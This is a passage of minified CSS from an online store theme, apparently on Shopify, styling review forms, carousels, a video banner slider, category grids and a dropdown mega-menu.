.spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: 